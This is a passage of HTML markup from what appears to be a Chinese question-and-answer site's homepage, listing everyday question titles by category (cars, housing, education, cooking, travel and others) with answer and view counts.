									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/wxys/id/168335.html" class="f-17 mr10" title="书法什么字体最难学(书法中最难掌握的字体是什么？)" target="_blank">书法什么字体最难学(书法中最难掌握的字体是什么？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/wxys/id/168335.html" title="书法什么字体最难学(书法中最难掌握的字体是什么？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 480关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
											</div>
				</div>
        				<div class="tx-box cat-box col-49 col-p-24 mb15">
					<div class="home-card clearfix">
						<ul class="tx-flex-hc">
							<li class="on"><a href="/qcqp.html" target="_blank">汽车汽配</a></li>
							<span class="tx-flex-gr ta-r "><a href="/qcqp.html" target="_blank" class="home-tab-btn tab3">More ›</a></span>
						</ul>
					</div>
					<div class="ajax-box">
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/qcqp/id/180932.html" class="f-17 mr10" title="正宗二手车多少钱(您知道正宗二手车的价格是多少吗？)" target="_blank">正宗二手车多少钱(您知道正宗二手车的价格是多少吗？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/qcqp/id/180932.html" title="正宗二手车多少钱(您知道正宗二手车的价格是多少吗？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 1回答</a> 
										<span><i class="fa fa-eye"></i> 450关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/qcqp/id/180928.html" class="f-17 mr10" title="二手车江阴购车补贴多少" target="_blank">二手车江阴购车补贴多少</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/qcqp/id/180928.html" title="二手车江阴购车补贴多少" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 823关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/qcqp/id/180925.html" class="f-17 mr10" title="国五货车改排气管多少钱(改装国五货车排气管的费用是多少？)" target="_blank">国五货车改排气管多少钱(改装国五货车排气管的费用是多少？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/qcqp/id/180925.html" title="国五货车改排气管多少钱(改装国五货车排气管的费用是多少？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 180关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/qcqp/id/180922.html" class="f-17 mr10" title="临沂二手车保险价格多少(临沂二手车保险价格是多少？)" target="_blank">临沂二手车保险价格多少(临沂二手车保险价格是多少？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/qcqp/id/180922.html" title="临沂二手车保险价格多少(临沂二手车保险价格是多少？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 686关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/qcqp/id/180920.html" class="f-17 mr10" title="火车上怎么取票和退票(如何便捷地在火车上取票和退票？)" target="_blank">火车上怎么取票和退票(如何便捷地在火车上取票和退票？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/qcqp/id/180920.html" title="火车上怎么取票和退票(如何便捷地在火车上取票和退票？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 1回答</a> 
										<span><i class="fa fa-eye"></i> 707关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
											</div>
				</div>
        				<div class="tx-box cat-box col-49 col-p-24 mb15">
					<div class="home-card clearfix">
						<ul class="tx-flex-hc">
							<li class="on"><a href="/fczx.html" target="_blank">房产装修</a></li>
							<span class="tx-flex-gr ta-r "><a href="/fczx.html" target="_blank" class="home-tab-btn tab3">More ›</a></span>
						</ul>
					</div>
					<div class="ajax-box">
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/fczx/id/453333.html" class="f-17 mr10" title="租房钱怎么要合适" target="_blank">租房钱怎么要合适</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/fczx/id/453333.html" title="租房钱怎么要合适" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 993关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/fczx/id/453331.html" class="f-17 mr10" title="装修公司为什么不怕黑(装修公司为何在黑暗中依然繁荣？)" target="_blank">装修公司为什么不怕黑(装修公司为何在黑暗中依然繁荣？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/fczx/id/453331.html" title="装修公司为什么不怕黑(装修公司为何在黑暗中依然繁荣？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 303关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/fczx/id/453330.html" class="f-17 mr10" title="房产证是多少国税(房产证上显示的国税是多少？)" target="_blank">房产证是多少国税(房产证上显示的国税是多少？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/fczx/id/453330.html" title="房产证是多少国税(房产证上显示的国税是多少？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 807关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/fczx/id/453328.html" class="f-17 mr10" title="武穴公租房怎么申请(如何申请武穴公租房？)" target="_blank">武穴公租房怎么申请(如何申请武穴公租房？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/fczx/id/453328.html" title="武穴公租房怎么申请(如何申请武穴公租房？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 595关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/fczx/id/453325.html" class="f-17 mr10" title="水泥渠道怎么配比(水泥渠道配比的正确方法是什么？)" target="_blank">水泥渠道怎么配比(水泥渠道配比的正确方法是什么？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/fczx/id/453325.html" title="水泥渠道怎么配比(水泥渠道配比的正确方法是什么？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 272关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
											</div>
				</div>
        				<div class="tx-box cat-box col-49 col-p-24 mb15">
					<div class="home-card clearfix">
						<ul class="tx-flex-hc">
							<li class="on"><a href="/jypx.html" target="_blank">教育培训</a></li>
							<span class="tx-flex-gr ta-r "><a href="/jypx.html" target="_blank" class="home-tab-btn tab3">More ›</a></span>
						</ul>
					</div>
					<div class="ajax-box">
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/jypx/id/1540846.html" class="f-17 mr10" title="广元职业铁路学校学费多少(广元职业铁路学校学费是多少？)" target="_blank">广元职业铁路学校学费多少(广元职业铁路学校学费是多少？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/jypx/id/1540846.html" title="广元职业铁路学校学费多少(广元职业铁路学校学费是多少？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 769关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/jypx/id/1540845.html" class="f-17 mr10" title="中考政治历史考多少(中考政治历史考试内容有多少？)" target="_blank">中考政治历史考多少(中考政治历史考试内容有多少？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/jypx/id/1540845.html" title="中考政治历史考多少(中考政治历史考试内容有多少？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 793关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/jypx/id/1540844.html" class="f-17 mr10" title="高三即将复读作文(高三学生是否应该选择复读？)" target="_blank">高三即将复读作文(高三学生是否应该选择复读？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/jypx/id/1540844.html" title="高三即将复读作文(高三学生是否应该选择复读？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 745关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/jypx/id/1540843.html" class="f-17 mr10" title="洛阳铁路学校在宜阳校区什么地方报名考试呢(洛阳铁路学校宜阳校区报名考试地点是哪里？)" target="_blank">洛阳铁路学校在宜阳校区什么地方报名考试呢(洛阳铁路学校宜阳校区报名考试地点是哪里？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/jypx/id/1540843.html" title="洛阳铁路学校在宜阳校区什么地方报名考试呢(洛阳铁路学校宜阳校区报名考试地点是哪里？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 903关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/jypx/id/1540842.html" class="f-17 mr10" title="中考理科老师怎么考(如何应对中考理科考试的挑战？)" target="_blank">中考理科老师怎么考(如何应对中考理科考试的挑战？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/jypx/id/1540842.html" title="中考理科老师怎么考(如何应对中考理科考试的挑战？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 1回答</a> 
										<span><i class="fa fa-eye"></i> 116关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
											</div>
				</div>
        				<div class="tx-box cat-box col-49 col-p-24 mb15">
					<div class="home-card clearfix">
						<ul class="tx-flex-hc">
							<li class="on"><a href="/wljs.html" target="_blank">网络技术</a></li>
							<span class="tx-flex-gr ta-r "><a href="/wljs.html" target="_blank" class="home-tab-btn tab3">More ›</a></span>
						</ul>
					</div>
					<div class="ajax-box">
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/wljs/id/353520.html" class="f-17 mr10" title="数据分析用什么开发技能(数据分析领域，哪些开发技能至关重要？)" target="_blank">数据分析用什么开发技能(数据分析领域，哪些开发技能至关重要？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/wljs/id/353520.html" title="数据分析用什么开发技能(数据分析领域，哪些开发技能至关重要？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 144关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/wljs/id/353519.html" class="f-17 mr10" title="爱上点域名怎么写" target="_blank">爱上点域名怎么写</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/wljs/id/353519.html" title="爱上点域名怎么写" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 596关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/wljs/id/353517.html" class="f-17 mr10" title="为什么人不和傻子聊天呢(为何人们不与愚者交谈？)" target="_blank">为什么人不和傻子聊天呢(为何人们不与愚者交谈？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/wljs/id/353517.html" title="为什么人不和傻子聊天呢(为何人们不与愚者交谈？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 913关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/wljs/id/353514.html" class="f-17 mr10" title="编程好学什么专业" target="_blank">编程好学什么专业</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/wljs/id/353514.html" title="编程好学什么专业" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 540关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/wljs/id/353513.html" class="f-17 mr10" title="什么设备能看到基因数据(哪些设备能够解析基因数据？)" target="_blank">什么设备能看到基因数据(哪些设备能够解析基因数据？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/wljs/id/353513.html" title="什么设备能看到基因数据(哪些设备能够解析基因数据？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 1回答</a> 
										<span><i class="fa fa-eye"></i> 480关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
											</div>
				</div>
        				<div class="tx-box cat-box col-49 col-p-24 mb15">
					<div class="home-card clearfix">
						<ul class="tx-flex-hc">
							<li class="on"><a href="/gwds.html" target="_blank">购物电商</a></li>
							<span class="tx-flex-gr ta-r "><a href="/gwds.html" target="_blank" class="home-tab-btn tab3">More ›</a></span>
						</ul>
					</div>
					<div class="ajax-box">
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/gwds/id/252356.html" class="f-17 mr10" title="去了文具店买什么(去文具店，你打算买些什么？)" target="_blank">去了文具店买什么(去文具店，你打算买些什么？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/gwds/id/252356.html" title="去了文具店买什么(去文具店，你打算买些什么？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 380关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/gwds/id/252355.html" class="f-17 mr10" title="高帮变色鞋子怎么洗(高帮变色鞋子的清洗方法是什么？)" target="_blank">高帮变色鞋子怎么洗(高帮变色鞋子的清洗方法是什么？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/gwds/id/252355.html" title="高帮变色鞋子怎么洗(高帮变色鞋子的清洗方法是什么？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 744关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/gwds/id/252354.html" class="f-17 mr10" title="数控需要什么文具(数控加工中，哪些文具是不可或缺的？)" target="_blank">数控需要什么文具(数控加工中，哪些文具是不可或缺的？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/gwds/id/252354.html" title="数控需要什么文具(数控加工中，哪些文具是不可或缺的？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 728关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/gwds/id/252353.html" class="f-17 mr10" title="oppo手机充电慢是什么原因是什么" target="_blank">oppo手机充电慢是什么原因是什么</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/gwds/id/252353.html" title="oppo手机充电慢是什么原因是什么" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 601关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/gwds/id/252348.html" class="f-17 mr10" title="汉族新年准备什么礼品(汉族新年应准备哪些礼品？)" target="_blank">汉族新年准备什么礼品(汉族新年应准备哪些礼品？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/gwds/id/252348.html" title="汉族新年准备什么礼品(汉族新年应准备哪些礼品？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 532关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
											</div>
				</div>
        				<div class="tx-box cat-box col-49 col-p-24 mb15">
					<div class="home-card clearfix">
						<ul class="tx-flex-hc">
							<li class="on"><a href="/cfms.html" target="_blank">厨房美食</a></li>
							<span class="tx-flex-gr ta-r "><a href="/cfms.html" target="_blank" class="home-tab-btn tab3">More ›</a></span>
						</ul>
					</div>
					<div class="ajax-box">
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/cfms/id/271568.html" class="f-17 mr10" title="羊肉白酒怎么搭配(羊肉与白酒如何完美搭配？)" target="_blank">羊肉白酒怎么搭配(羊肉与白酒如何完美搭配？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/cfms/id/271568.html" title="羊肉白酒怎么搭配(羊肉与白酒如何完美搭配？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 581关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/cfms/id/271567.html" class="f-17 mr10" title="淘宝茶叶店叫什么名字好(如何为淘宝茶叶店起一个吸引人的名字？)" target="_blank">淘宝茶叶店叫什么名字好(如何为淘宝茶叶店起一个吸引人的名字？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/cfms/id/271567.html" title="淘宝茶叶店叫什么名字好(如何为淘宝茶叶店起一个吸引人的名字？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 988关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/cfms/id/271566.html" class="f-17 mr10" title="婴儿可以做哪些美食(婴儿可以品尝哪些诱人美食？)" target="_blank">婴儿可以做哪些美食(婴儿可以品尝哪些诱人美食？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/cfms/id/271566.html" title="婴儿可以做哪些美食(婴儿可以品尝哪些诱人美食？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 817关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/cfms/id/271564.html" class="f-17 mr10" title="姓张水果店名字怎么取名(如何为姓张的水果店起一个吸引人的名字？)" target="_blank">姓张水果店名字怎么取名(如何为姓张的水果店起一个吸引人的名字？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/cfms/id/271564.html" title="姓张水果店名字怎么取名(如何为姓张的水果店起一个吸引人的名字？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 1回答</a> 
										<span><i class="fa fa-eye"></i> 290关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/cfms/id/271561.html" class="f-17 mr10" title="白酒冬天怎么保存(冬季如何妥善保存白酒？)" target="_blank">白酒冬天怎么保存(冬季如何妥善保存白酒？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/cfms/id/271561.html" title="白酒冬天怎么保存(冬季如何妥善保存白酒？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 579关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
											</div>
				</div>
        				<div class="tx-box cat-box col-49 col-p-24 mb15">
					<div class="home-card clearfix">
						<ul class="tx-flex-hc">
							<li class="on"><a href="/jxyq.html" target="_blank">机械仪器</a></li>
							<span class="tx-flex-gr ta-r "><a href="/jxyq.html" target="_blank" class="home-tab-btn tab3">More ›</a></span>
						</ul>
					</div>
					<div class="ajax-box">
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/jxyq/id/322988.html" class="f-17 mr10" title="采暖炉抽烟怎么调(如何调整采暖炉以减少烟雾排放？)" target="_blank">采暖炉抽烟怎么调(如何调整采暖炉以减少烟雾排放？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/jxyq/id/322988.html" title="采暖炉抽烟怎么调(如何调整采暖炉以减少烟雾排放？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 610关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/jxyq/id/322987.html" class="f-17 mr10" title="纺织轮品牌选择哪个" target="_blank">纺织轮品牌选择哪个</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/jxyq/id/322987.html" title="纺织轮品牌选择哪个" class="mr10" target="_blank"><i class="fa fa-comments"></i> 1回答</a> 
										<span><i class="fa fa-eye"></i> 638关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/jxyq/id/322986.html" class="f-17 mr10" title="无人机怎么组装马达(如何组装无人机的马达？)" target="_blank">无人机怎么组装马达(如何组装无人机的马达？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/jxyq/id/322986.html" title="无人机怎么组装马达(如何组装无人机的马达？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 755关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/jxyq/id/322982.html" class="f-17 mr10" title="耳机如何清洁耳屎(如何有效清理耳机中的耳屎？)" target="_blank">耳机如何清洁耳屎(如何有效清理耳机中的耳屎？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/jxyq/id/322982.html" title="耳机如何清洁耳屎(如何有效清理耳机中的耳屎？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 307关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/jxyq/id/322981.html" class="f-17 mr10" title="工控机项目实例怎么写" target="_blank">工控机项目实例怎么写</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/jxyq/id/322981.html" title="工控机项目实例怎么写" class="mr10" target="_blank"><i class="fa fa-comments"></i> 1回答</a> 
										<span><i class="fa fa-eye"></i> 456关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
											</div>
				</div>
        				<div class="tx-box cat-box col-49 col-p-24 mb15">
					<div class="home-card clearfix">
						<ul class="tx-flex-hc">
							<li class="on"><a href="/lyfj.html" target="_blank">旅游风景</a></li>
							<span class="tx-flex-gr ta-r "><a href="/lyfj.html" target="_blank" class="home-tab-btn tab3">More ›</a></span>
						</ul>
					</div>
					<div class="ajax-box">
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/lyfj/id/115084.html" class="f-17 mr10" title="旅游穿搭南京露营地点(南京露营，你选择怎样的旅游穿搭？)" target="_blank">旅游穿搭南京露营地点(南京露营，你选择怎样的旅游穿搭？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/lyfj/id/115084.html" title="旅游穿搭南京露营地点(南京露营，你选择怎样的旅游穿搭？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 867关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/lyfj/id/115083.html" class="f-17 mr10" title="北京 香格里拉 旅游(北京香格里拉旅游体验如何？)" target="_blank">北京 香格里拉 旅游(北京香格里拉旅游体验如何？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/lyfj/id/115083.html" title="北京 香格里拉 旅游(北京香格里拉旅游体验如何？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 1回答</a> 
										<span><i class="fa fa-eye"></i> 545关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/lyfj/id/115082.html" class="f-17 mr10" title="绩溪龙川景区徽商传奇故事分享(绩溪龙川景区的徽商传奇故事，你了解吗？)" target="_blank">绩溪龙川景区徽商传奇故事分享(绩溪龙川景区的徽商传奇故事，你了解吗？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/lyfj/id/115082.html" title="绩溪龙川景区徽商传奇故事分享(绩溪龙川景区的徽商传奇故事，你了解吗？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 210关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/lyfj/id/115081.html" class="f-17 mr10" title="成都到西藏旅游安全吗吗(成都至西藏旅游安全吗？)" target="_blank">成都到西藏旅游安全吗吗(成都至西藏旅游安全吗？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/lyfj/id/115081.html" title="成都到西藏旅游安全吗吗(成都至西藏旅游安全吗？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 393关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
